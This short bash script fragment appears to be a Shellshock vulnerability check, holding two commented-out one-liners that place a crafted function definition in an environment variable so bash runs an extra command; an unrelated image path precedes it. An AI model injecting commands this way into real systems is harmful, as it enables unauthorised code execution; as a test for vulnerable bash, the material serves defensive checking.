 #!/bin/bash
#env x='() { :;}; echo vulnerable' bash -c "echo Testing-Shellsock"
#env -i  X='() { (a)=>\' bash -c 'echo date'; cat echo